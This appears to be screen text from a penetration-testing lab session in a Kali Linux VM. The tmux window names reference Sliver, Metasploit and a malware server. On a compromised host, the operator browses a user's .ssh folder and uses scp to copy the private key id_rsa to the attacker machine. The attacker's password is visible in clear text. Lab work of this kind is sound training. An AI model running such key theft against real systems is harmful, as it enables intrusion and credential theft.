 kali-linux-2022.3 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3
1 2 3 4 172.16.1.2 20:14
kali@kali: ~
File Actions Edit View Help
command 'llt' from deb storebackup (3.2.1-2)
command 'lld' from deb lld (1:14.0-55~exp2)
command 'lli' from deb llvm-runtime (1:14.0-55~exp2)
command 'dll' from deb brickos (0.9.0.dfsg-12.2)
command 'llc' from deb llvm (1:14.0-55~exp2)
Try: apt install <deb name>
larry@cybercorp-wp:/tmp$ ll
ll
total 8
drwxrwxrwt 2 root root 4096 Jan 9 00:54 ./
drwxr-xr-x 19 root root 4096 Nov 30 00:48 ../
larry@cybercorp-wp:/tmp$ ls -la
ls -la
total 8
drwxrwxrwt 2 root root 4096 Jan 9 00:54 .
drwxr-xr-x 19 root root 4096 Nov 30 00:48 ..
larry@cybercorp-wp:/tmp$ cd /home/larry
cd /home/larry
larry@cybercorp-wp:~$ ls -la
ls -la
total 44
drwxr-x--- 6 larry larry 4096 Jan 8 23:46 .
drwxr-xr-x 4 root root 4096 Dec 22 20:00 ..
-rw------- 1 larry larry 2450 Jan 9 00:52 .bash_history
-rw-r--r-- 1 larry larry 220 Dec 22 20:00 .bash_logout
-rw-r--r-- 1 larry larry 3771 Dec 22 20:00 .bashrc
drwx------ 2 larry larry 4096 Jan 8 19:58 .cache
drwx------ 3 larry larry 4096 Jan 7 13:01 .config
drwxrwxr-x 3 larry larry 4096 Dec 23 16:12 .local
-rw-r--r-- 1 larry larry 807 Dec 22 20:00 .profile
drwx------ 2 larry larry 4096 Jan 8 19:52 .ssh
-rw-rw-r-- 1 larry larry 709 Jan 7 21:29 welcome.txt
larry@cybercorp-wp:~$ cd .ssh
cd .ssh
larry@cybercorp-wp:~/.ssh$ ll
ll
total 28
drwx------ 2 larry larry 4096 Jan 8 19:52 ./
drwxr-x--- 6 larry larry 4096 Jan 8 23:46 ../
-rw------- 1 larry larry 1144 Jan 8 19:56 authorized_keys
-rw------- 1 larry larry 2602 Jan 8 19:47 id_rsa
-rw------- 1 larry larry 572 Jan 8 19:47 id_rsa.pub
-rw------- 1 larry larry 978 Jan 8 19:49 known_hosts
-rw-r--r-- 1 larry larry 142 Jan 8 19:49 known_hosts.old
larry@cybercorp-wp:~/.ssh$ scp id_rsa kali@172.16.1.2://home/kali/Desktop/cyberlabz-attack
<ali@172.16.1.2://home/kali/Desktop/cyberlabz-attack
kali@172.16.1.2's password: 1qaz2wsx!QAZ@WSX
id_rsa 100% 2602 210.5KB/s 00:00
larry@cybercorp-wp:~/.ssh$
[corp-atta0:sliver- 1:metasploit* 2:proxy-metasploit 3:malware-server 4:larry ssh 5:python server 6:sshuttle "kali" 20:14 08-Jan-23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
56°F Search 8:14 PM
Firefox